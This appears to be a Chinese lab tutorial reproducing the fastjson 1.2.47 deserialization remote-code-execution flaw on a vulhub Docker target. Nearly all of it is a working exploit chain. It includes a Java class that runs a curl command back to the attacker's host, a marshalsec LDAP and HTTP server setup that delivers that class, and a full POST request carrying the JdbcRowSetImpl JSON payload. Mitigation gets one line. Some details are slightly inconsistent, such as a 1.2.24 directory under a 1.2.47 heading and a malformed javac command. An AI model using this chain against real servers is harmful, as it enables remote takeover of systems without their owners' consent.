0x00 fastjson简介
fastjson是常用于解析java中的数据,将对象解析为json格式,被广泛应用于各大java项目中,首先爆出1.2.24反序列化rce,后增加了反序列化白名单的机制,不久在1.2.47版本中又被发现反序列化rce,可通过构造恶意的json反序列化rce
0x01 漏洞简介
1.查看数据包的返回内容,是否存在json格式解析
2.判断是否为fastjson序列化,不是Jackson反序序列化,验证poc
3.后续反弹shell等操作
0x02 漏洞复现 v-1.2.47
使用vulhub-docker环境复现:
cd fastjson/1.2.24-rce
docker-compose up -d

向服务器发送新的post请求,并且发送字段内容,返回正确解析,存在fastjson反序列化漏洞

构造poc类
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;public class Exploit{public Exploit() throws Exception {Process p = Runtime.getRuntime().exec("curl http://your IP/Hacker");InputStream is = p.getInputStream();BufferedReader reader = new BufferedReader(new InputStreamReader(is));String line;while((line = reader.readLine()) != null) {System.out.println(line);}p.waitFor();is.close();reader.close();p.destroy();}public static void main(String[] args) throws Exception {}
}编译poc类为class:
javac -poc类

vps加载本地加载LDAP服务,(需要下载marshalsec-0.0.3-SNAPSHOT-all.jar ,否则无法找到类加载)
marshalsec:`git clone https://github.com/RandomRobbieBF/marshalsec-jar`加载服务:
python3 -m http.server
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://your IP:8000/#Exploit" 9999
注意:文件都需在同一目录下,以免导致出错

POC传参查看复现:
POST / HTTP/1.1
Host: 192.168.150.143:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 266{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://your IP:9999/Exploit","autoCommit":true}
}
0x03 漏洞防范
升级版本,过滤json格式内的敏感参数